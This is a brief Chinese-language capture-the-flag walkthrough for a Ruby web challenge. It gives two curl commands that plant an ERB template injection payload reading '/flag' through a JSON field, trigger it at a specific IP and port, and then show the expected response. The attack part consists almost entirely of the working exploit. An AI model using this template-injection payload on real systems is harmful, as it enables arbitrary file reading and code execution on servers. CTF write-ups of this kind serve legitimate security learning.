 利用步骤
1. 设置恶意 @to_s：通过 JSON 设置 @to_s 为文件读取 payload
bash 复制 下载
curl -X POST -H "Content-Type: application/json" \
-d '{"to_s": "<%= File.read(\'/flag\') %>"}' \
http://47.95.28.241:32789/set_age
2. 触发模板渲染：访问 /view 执行恶意代码
bash 复制 下载
curl http://47.95.28.241:32789/view
获取真实 Flag
执行后，服务器响应将包含真实的 flag 内容：
html 复制 下载 运行
<h1>Hello,oSthinggg!old man!you not admin,your real_flag_here </h1>